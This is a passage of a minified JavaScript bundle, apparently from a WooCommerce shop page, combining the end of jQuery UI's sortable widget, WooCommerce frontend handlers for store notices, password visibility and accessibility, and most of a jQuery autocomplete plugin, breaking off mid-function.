this.floating&&s?"right"===s&&t||"left"===s&&!t:i&&("down"===i&&e||"up"===i&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!=t&&(0<t?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!=t&&(0<t?"right":"left")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(t){var e,i,s,o,r=[],n=[],h=this._connectWith();if(h&&t)for(e=h.length-1;0<=e;e--)for(i=(s=u(h[e],this.document[0])).length-1;0<=i;i--)(o=u.data(s[i],this.widgetFullName))&&o!==this&&!o.options.disabled&&n.push(["function"==typeof o.options.items?o.options.items.call(o.element):u(o.options.items,o.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),o]);function a(){r.push(this)}for(n.push(["function"==typeof this.options.items?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):u(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),e=n.length-1;0<=e;e--)n[e][0].each(a);return u(r)},_removeCurrentsFromItems:function(){var i=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=u.grep(this.items,function(t){for(var e=0;e<i.length;e++)if(i[e]===t.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[],this.containers=[this];var e,i,s,o,r,n,h,a,l=this.items,c=[["function"==typeof this.options.items?this.options.items.call(this.element[0],t,{item:this.currentItem}):u(this.options.items,this.element),this]],p=this._connectWith();if(p&&this.ready)for(e=p.length-1;0<=e;e--)for(i=(s=u(p[e],this.document[0])).length-1;0<=i;i--)(o=u.data(s[i],this.widgetFullName))&&o!==this&&!o.options.disabled&&(c.push(["function"==typeof o.options.items?o.options.items.call(o.element[0],t,{item:this.currentItem}):u(o.options.items,o.element),o]),this.containers.push(o));for(e=c.length-1;0<=e;e--)for(r=c[e][1],a=(n=c[e][i=0]).length;i<a;i++)(h=u(n[i])).data(this.widgetName+"-item",r),l.push({item:h,instance:r,width:0,height:0,left:0,top:0})},_refreshItemPositions:function(t){for(var e,i,s=this.items.length-1;0<=s;s--)e=this.items[s],this.currentContainer&&e.instance!==this.currentContainer&&e.item[0]!==this.currentItem[0]||(i=this.options.toleranceElement?u(this.options.toleranceElement,e.item):e.item,t||(e.width=i.outerWidth(),e.height=i.outerHeight()),i=i.offset(),e.left=i.left,e.top=i.top)},refreshPositions:function(t){var e,i;if(this.floating=!!this.items.length&&("x"===this.options.axis||this._isFloating(this.items[0].item)),this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset()),this._refreshItemPositions(t),this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(e=this.containers.length-1;0<=e;e--)i=this.containers[e].element.offset(),this.containers[e].containerCache.left=i.left,this.containers[e].containerCache.top=i.top,this.containers[e].containerCache.width=this.containers[e].element.outerWidth(),this.containers[e].containerCache.height=this.containers[e].element.outerHeight();return this},_createPlaceholder:function(i){var s,o,r=(i=i||this).options;r.placeholder&&r.placeholder.constructor!==String||(s=r.placeholder,o=i.currentItem[0].nodeName.toLowerCase(),r.placeholder={element:function(){var t=u("<"+o+">",i.document[0]);return i._addClass(t,"ui-sortable-placeholder",s||i.currentItem[0].className)._removeClass(t,"ui-sortable-helper"),"tbody"===o?i._createTrPlaceholder(i.currentItem.find("tr").eq(0),u("<tr>",i.document[0]).appendTo(t)):"tr"===o?i._createTrPlaceholder(i.currentItem,t):"img"===o&&t.attr("src",i.currentItem.attr("src")),s||t.css("visibility","hidden"),t},update:function(t,e){s&&!r.forcePlaceholderSize||(e.height()&&(!r.forcePlaceholderSize||"tbody"!==o&&"tr"!==o)||e.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css("paddingTop")||0,10)-parseInt(i.currentItem.css("paddingBottom")||0,10)),e.width())||e.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css("paddingLeft")||0,10)-parseInt(i.currentItem.css("paddingRight")||0,10))}}),i.placeholder=u(r.placeholder.element.call(i.element,i.currentItem)),i.currentItem.after(i.placeholder),r.placeholder.update(i,i.placeholder)},_createTrPlaceholder:function(t,e){var i=this;t.children().each(function(){u("<td>&#160;</td>",i.document[0]).attr("colspan",u(this).attr("colspan")||1).appendTo(e)})},_contactContainers:function(t){for(var e,i,s,o,r,n,h,a,l,c=null,p=null,f=this.containers.length-1;0<=f;f--)u.contains(this.currentItem[0],this.containers[f].element[0])||(this._intersectsWith(this.containers[f].containerCache)?c&&u.contains(this.containers[f].element[0],c.element[0])||(c=this.containers[f],p=f):this.containers[f].containerCache.over&&(this.containers[f]._trigger("out",t,this._uiHash(this)),this.containers[f].containerCache.over=0));if(c)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",t,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(i=1e4,s=null,o=(a=c.floating||this._isFloating(this.currentItem))?"left":"top",r=a?"width":"height",l=a?"pageX":"pageY",e=this.items.length-1;0<=e;e--)u.contains(this.containers[p].element[0],this.items[e].item[0])&&this.items[e].item[0]!==this.currentItem[0]&&(n=this.items[e].item.offset()[o],h=!1,t[l]-n>this.items[e][r]/2&&(h=!0),Math.abs(t[l]-n)<i)&&(i=Math.abs(t[l]-n),s=this.items[e],this.direction=h?"up":"down");(s||this.options.dropOnEmpty)&&(this.currentContainer===this.containers[p]?this.currentContainer.containerCache.over||(this.containers[p]._trigger("over",t,this._uiHash()),this.currentContainer.containerCache.over=1):(s?this._rearrange(t,s,null,!0):this._rearrange(t,null,this.containers[p].element,!0),this._trigger("change",t,this._uiHash()),this.containers[p]._trigger("change",t,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.scrollParent=this.placeholder.scrollParent(),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this.containers[p]._trigger("over",t,this._uiHash(this)),this.containers[p].containerCache.over=1))}},_createHelper:function(t){var e=this.options,t="function"==typeof e.helper?u(e.helper.apply(this.element[0],[t,this.currentItem])):"clone"===e.helper?this.currentItem.clone():this.currentItem;return t.parents("body").length||this.appendTo[0].appendChild(t[0]),t[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),t[0].style.width&&!e.forceHelperSize||t.width(this.currentItem.width()),t[0].style.height&&!e.forceHelperSize||t.height(this.currentItem.height()),t},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),"left"in(t=Array.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),{top:(t=this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&u.ui.ie?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var t;return"relative"===this.cssPosition?{top:(t=this.currentItem.position()).top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}:{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode),"document"!==i.containment&&"window"!==i.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(i.containment)||(t=u(i.containment)[0],i=u(i.containment).offset(),e="hidden"!==u(t).css("overflow"),this.containment=[i.left+(parseInt(u(t).css("borderLeftWidth"),10)||0)+(parseInt(u(t).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(u(t).css("borderTopWidth"),10)||0)+(parseInt(u(t).css("paddingTop"),10)||0)-this.margins.top,i.left+(e?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(u(t).css("borderLeftWidth"),10)||0)-(parseInt(u(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(e?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(u(t).css("borderTopWidth"),10)||0)-(parseInt(u(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(t,e){e=e||this.position;var t="absolute"===t?1:-1,i="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,s=/(html|body)/i.test(i[0].tagName);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():s?0:i.scrollTop())*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():s?0:i.scrollLeft())*t}},_generatePosition:function(t){var e=this.options,i=t.pageX,s=t.pageY,o="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,r=/(html|body)/i.test(o[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(i=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(s=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(i=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3])&&(s=this.containment[3]+this.offset.click.top),e.grid)&&(t=this.originalPageY+Math.round((s-this.originalPageY)/e.grid[1])*e.grid[1],s=!this.containment||t-this.offset.click.top>=this.containment[1]&&t-this.offset.click.top<=this.containment[3]?t:t-this.offset.click.top>=this.containment[1]?t-e.grid[1]:t+e.grid[1],t=this.originalPageX+Math.round((i-this.originalPageX)/e.grid[0])*e.grid[0],i=!this.containment||t-this.offset.click.left>=this.containment[0]&&t-this.offset.click.left<=this.containment[2]?t:t-this.offset.click.left>=this.containment[0]?t-e.grid[0]:t+e.grid[0]),{top:s-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():r?0:o.scrollTop()),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():r?0:o.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var o=this.counter;this._delay(function(){o===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){this.reverting=!1;var i,s=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)"auto"!==this._storedCSS[i]&&"static"!==this._storedCSS[i]||(this._storedCSS[i]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();function o(e,i,s){return function(t){s._trigger(e,t,i._uiHash(i))}}for(this.fromOutside&&!e&&s.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||s.push(function(t){this._trigger("update",t,this._uiHash())}),this===this.currentContainer||e||(s.push(function(t){this._trigger("remove",t,this._uiHash())}),s.push(function(e){return function(t){e._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),s.push(function(e){return function(t){e._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer))),i=this.containers.length-1;0<=i;i--)e||s.push(o("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(s.push(o("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(i=0;i<s.length;i++)s[i].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){!1===u.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(t){var e=t||this;return{helper:e.helper,placeholder:e.placeholder||u([]),position:e.position,originalPosition:e.originalPosition,offset:e.positionAbs,item:e.currentItem,sender:t?t.element:null}}})});;
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;
!function(){var e={975:function(e,t,n){var o,s,i;!function(a){"use strict";s=[n(428)],o=function(e){var t={escapeRegExChars:function(e){return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}},n=27,o=9,s=13,i=38,a=39,r=40,l=e.noop;function u(t,n){var o=this;o.element=t,o.el=e(t),o.suggestions=[],o.badQueries=[],o.selectedIndex=-1,o.currentValue=o.element.value,o.timeoutId=null,o.cachedResponse={},o.onChangeTimeout=null,o.onChange=null,o.isLocal=!1,o.suggestionsContainer=null,o.noSuggestionsContainer=null,o.options=e.extend(!0,{},u.defaults,n),o.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},o.hint=null,o.hintValue="",o.selection=null,o.initialize(),o.setOptions(n)}u.utils=t,e.Autocomplete=u,u.defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,onHint:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:function(e,n){if(!n)return e.value;var o="("+t.escapeRegExChars(n)+")";return e.value.replace(new RegExp(o,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},formatGroup:function(e,t){return'<div class="autocomplete-group">'+t+"</div>"},delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:l,onSearchComplete:l,onSearchError:l,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:"query",transformResult:function(e){return"string"==typeof e?JSON.parse(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},u.prototype={initialize:function(){var t,n=this,o="."+n.classes.suggestion,s=n.classes.selected,i=n.options;n.element.setAttribute("autocomplete","off"),n.noSuggestionsContainer=e('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),n.suggestionsContainer=u.utils.createNode(i.containerClass),(t=e(n.suggestionsContainer)).appendTo(i.appendTo||"body"),"auto"!==i.width&&t.css("width",i.width),t.on("mouseover.autocomplete",o,(function(){n.activate(e(this).data("index"))})),t.on("mouseout.autocomplete",(function(){n.selectedIndex=-1,t.children("."+s).removeClass(s)})),t.on("click.autocomplete",o,(function(){n.select(e(this).data("index"))})),t.on("click.autocomplete",(function(){clearTimeout(n.blurTimeoutId)})),n.fixPositionCapture=function(){n.visible&&n.fixPosition()},e(window).on("resize.autocomplete",n.fixPositionCapture),n.el.on("keydown.autocomplete",(function(e){n.onKeyPress(e)})),n.el.on("keyup.autocomplete",(function(e){n.onKeyUp(e)})),n.el.on("blur.autocomplete",(function(){n.onBlur()})),n.el.on("focus.autocomplete",(function(){n.onFocus()})),n.el.on("change.autocomplete",(function(e){n.onKeyUp(e)})),n.el.on("input.autocomplete",(function(e){n.onKeyUp(e)}))},onFocus:function(){var e=this;e.disabled||(e.fixPosition(),e.el.val().length>=e.options.minChars&&e.onValueChange())},onBlur:function(){var t=this,n=t.options,o=t.el.val(),s=t.getQuery(o);t.blurTimeoutId=setTimeout((function(){t.hide(),t.selection&&t.currentValue!==s&&(n.onInvalidateSelection||e.noop).call(t.element)}),200)},abortAjax:function(){var e=this;e.currentRequest&&(e.currentRequest.abort(),e.currentRequest=null)},setOptions:function(t){var n=this,o=e.extend({},n.options,t);n.isLocal=Array.isArray(o.lookup),n.isLocal&&(o.lookup=n.verifySuggestionsFormat(o.lookup)),o.orientation=n.validateOrientation(o.orientation,"bottom"),e(n.suggestionsContainer).css({"max-height":o.maxHeight+"px",width:o.width+"px","z-index":o.zIndex}),this.options=o},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,clearTimeout(e.onChangeTimeout),e.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var t=this,n=e(t.suggestionsContainer),o=n.parent().get(0);if(o===document.body||t.options.forceFixPosition){var s=t.options.orientation,i=n.outerHeight(),a=t.el.outerHeight(),r=t.el.offset(),l={top:r.top,left:r.left};if("auto"===s){var u=e(window).height(),c=e(window).scrollTop(),g=-c+r.top-i,d=c+u-(r.top+a+i);s=Math.max(g,d)===g?"top":"bottom"}if(l.top+="top"===s?-i:a,o!==document.body){var p,h=n.css("opacity");t.visible||n.css("opacity",0).show(),p=n.offsetParent().offset(),l.top-=p.top,l.top+=o.scrollTop,l.left-=p.left,t.visible||n.css("opacity",h).hide()}"auto"===t.options.width&&(l.width=t.el.outerWidth()+"px"),n.css(l)}},isCursorAtEnd:function(){var e,t=this.el.val().length,n=this.element.selectionStart;return"number"==typeof n?n===t:!document.selection||((e=document.selection.createRange()).moveStart("character",-t),t===e.text.length)},onKeyPress:function(e){var t=this;if(t.disabled||t.visible||e.which!==r||!t.currentValue){if(!t.disabled&&t.visible){switch(e.which){case n:t.el.val(t.currentValue),t.hide();break;case a:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case o:if(t.hint&&t.options.onHint)return void t.selectHint();if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),!1===t.options.tabDisabled)return;break;case s:if(-1===t.selectedIndex)return void t.hide();t.select(t.selectedIndex);break;case i:t.moveUp();break;case r:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else t.suggest()},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case i:case r:return}clearTimeout(t.onChangeTimeout),t.currentValue!==t.el.val()&&(t.findBestHint(),t.options.deferRequestBy>0?t.onChangeTimeout=setTimeout((function(){t.onValueChange()}),t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){if(this.ignoreValueChange)this.ignoreValueChange=!1;else{var t=this,n=t.options,o=t.el.val(),s=t.getQuery(o);t.selection&&t.currentValue!==s&&(t.selection=null,(n.onInvalidateSelection||e.noop).call(t.element)),clearTimeout(t.onChangeTimeout),t.currentValue=o,t.selectedIndex=-1,n.triggerSelectOnValidInput&&t.isExactMatch(s)?t.select(0):s.length<n.minChars?t.hide():t.getSuggestions(s)}},isExactMatch:function(e){var t=this.suggestions;return 1===t.length&&t[0].value.toLowerCase()===e.toLowerCase()},getQuery:function(e){var t,n=this.options.delimiter;return n?(t=e.split(n))[t.length-1].trim():e},getSuggestionsLocal:function(t){var n,o=this.options,s=t.toLowerCase(),i=o.lookupFilter,a=parseInt(o.lookupLimit,10);return n={suggestions:e.grep(o.lookup,(function(e){return i(e,t,s)}))},a&&n.suggestions.length>a&&(n.suggestions=n.suggestions.slice(0,a)),n},getSuggestions:function(t){var n,o,s,i,a=this,r=a.options,l=r.serviceUrl;r.params[r.paramName]=t,!1!==r.onSearchStart.call(a.element,r.params)&&(o=r.ignoreParams?null:r.params,"function"!=typeof r.lookup?(a.isLocal?n=a.getSuggestionsLocal(t):("function"==typeof l&&(l=l.call(a.element,t)),s=l+"?"+e.param(o||{}),n=a.cachedResponse[s]),n&&Array.isArray(n.suggestions)?(a.suggestions=n.suggestions,a.suggest(),r.onSearchComplete.call(a.element,t,n.suggestions)):a.isBadQuery(t)?r.onSearchComplete.call(a.element,t,[]):(a.abortAjax(),i={url:l,data:o,type:r.type,dataType:r.dataType},e.extend(i,r.ajaxSettings),a.currentRequest=e.ajax(i).done((function(e){var n;a.currentRequest=null,n=r.transformResult(e,t),a.processResponse(n,t,s),r.onSearchComplete.call(a.element,t,n.suggestions)})).fail((function(e,n,o){r.onSearchError.call(a.element,t,e,n,o)})))):r.lookup(t,(function(e){a.suggestions=e.suggestions,a.suggest(),r.onSearchComplete.call(a.element,t,e.suggestions)})))},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(){var t=this,n=e(t.suggestionsContainer);"function"==typeof t.options.onHide&&t.visible&&t.options.onHide.call(t.element,n),t.visible=!1,t.selectedIndex=-1,clearTimeout(t.onChangeTimeout),e(t.suggestionsContainer).hide(),t.onHint(null)},suggest:function(){if(this.suggestions.length){var t,n=this,o=n.options,s=o.groupBy,i=o.formatResult,a=n.getQuery(n.currentValue),r=n.classes.suggestion,l=n.classes.selected,u=e(n.suggestionsContainer),c=e(n.noSuggestionsContainer),g=o.beforeRender,d="";o.triggerSelectOnValidInput&&n.isExactMatch(a)?n.select(0):(e.each(n.suggestions,(function(e,n){s&&(d+=function(e,n){var i=e.data[s];return t===i?"":(t=i,o.formatGroup(e,t))}(n,0)),d+='<div class="'+r+'" data-index="'+e+'">'+i(n,a,e)+"</div>"})),this.adjustContainerWidth(),c.detach(),u.html(d),"function"==typeof g&&g.call(n.element,u,n.suggestions),n.fixPosition(),u.show(),o.autoSelectFirst&&(n.selectedIndex=0,u.scrollTop(0),u.children("."+r).first().addClass(l)),n.visible=!0,n.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var t=this,n=t.options.beforeRender,o=e(t.suggestionsContainer),s=e(t.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),o.empty(),o.append(s),"function"==typeof n&&n.call(t.element,o,t.suggestions),t.fixPosition(),o.show(),t.visible=!0},adjustContainerWidth:function(){var t,n=this,o=n.options,s=e(n.suggestionsContainer);"auto"===o.width?(t=n.el.outerWidth(),s.css("width",t>0?t:300)):"flex"===o.width&&s.css("width","")},findBestHint:function(){var t=this,n=t.el.val().toLowerCase(),o=null;n&&(e.each(t.suggestions,(function(e,t){var s=0===t.value.toLowerCase().indexOf(n);return s&&(o=t),!s})),t.onHint(o))},onHint:function(e){var t=this,n=t.options.onHint,o="";e&&(o=t.currentValue+e.value.substr(t.currentValue.length)),t.hintValue!==o&&(t.hintValue=o,t.hint=e,"function"==typeof n&&n.call(t.element,o))},verifySuggestionsFormat:function(t){return t.length&&"string"==typeof t[0]?e.map(t,(function(e){return{value:e,data:null}})):t},validateOrientation:function(t,n){return t=(t||"").trim().toLowerCase(),-1===e.inArray(t,["auto","bottom","top"])&&(t=n),t},processResponse:function(e,t,n){var o=this,s=o.options;e.suggestions=o.verifySuggestionsFormat(e.suggestions),s.noCache||(o.cachedResponse[n]=e,s.preventBadQueries&&!e.suggestions.length&&o.badQueries.push(t)),t===o.getQuery(o.currentValue)&&(o.suggestions=e.suggestions,o.suggest())},activate:function(t){var n,o=this,s=o.classes.selected,i=e(o.suggestionsContainer),a=i.find("."+o.classes.suggestion);return i.find("."+s).removeClass(s),o.selectedIndex=t,-1!==o.selectedIndex&&a.length>o.selectedIndex?(n=a.get(o.selectedIndex),e(n).addClass(s),n):null},selectHint:function(){var t=this,n=e.inArray(t.hint,t.suggestions);t.select(n)},select:function(e){this.hide(),this.onSelect(e)},moveUp:function(){var t=this;if(-1!==t.selectedIndex)return 0===t.selectedIndex?(e(t.suggestionsContainer).children("."+t.classes.suggestion).first().removeClass(t.classes.selected),t.selectedIndex=-1,t.ignoreValueChange=!1,t.el.val(t.currentValue),void t.findBestHint()):void t.adjustScroll(t.selectedIndex-1)},moveDown:function(){var e=this;e.selectedIndex!==e.suggestions.length-1&&e.adjustScroll(e.selectedIndex+1)},adjustScroll:function(t){var n=this,o=n.activate(t);if(o){var s,i,a,r=e(o).outerHeight();s=o.offsetTop,a=(i=e(n.suggestionsContainer).scrollTop())+n.options.maxHeight-r,s<i?e(n.suggestionsContainer).scrollTop(s):s>a&&e(n.suggestionsContainer).scrollTop(s-n.options.maxHeight+r),n.options.preserveInput||(n.ignoreValueChange=!0,n.el.val(n.getValue(n.suggestions[t].value))),n.onHint(null)}},onSelect:function(e){var 